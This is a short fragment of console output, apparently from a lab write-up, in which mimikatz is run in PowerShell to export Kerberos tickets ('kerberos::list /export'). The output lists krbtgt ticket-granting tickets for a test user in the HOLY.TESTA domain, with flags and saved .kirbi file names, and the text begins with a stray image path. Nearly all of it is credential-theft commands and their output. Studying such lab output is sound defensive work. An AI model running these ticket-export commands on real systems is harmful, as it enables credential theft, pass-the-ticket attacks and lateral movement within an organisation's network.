 mimikatz(powershell) # standard::base64
isBase64InterceptInput  is false
isBase64InterceptOutput is false
mimikatz(powershell) # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
   Start/End/MaxRenew: 2020/9/9 22:32:57 ; 2020/9/10 8:32:57 ; 2020/9/16 22:32:57
   Server Name       : krbtgt/HOLY.TESTA @ HOLY.TESTA
   Client Name       : testuser @ HOLY.TESTA
   Flags 60a10000    : name_canonicalize ; pre_authent ; renewable ; forwarded ; forwardable ;
   * Saved to file     : 0-60a10000-testuser@krbtgt~HOLY.TESTA-HOLY.TESTA.kirbi
[00000001] - 0x00000012 - aes256_hmac
   Start/End/MaxRenew: 2020/9/9 22:32:57 ; 2020/9/10 8:32:57 ; 2020/9/16 22:32:57
   Server Name       : krbtgt/HOLY.TESTA @ HOLY.TESTA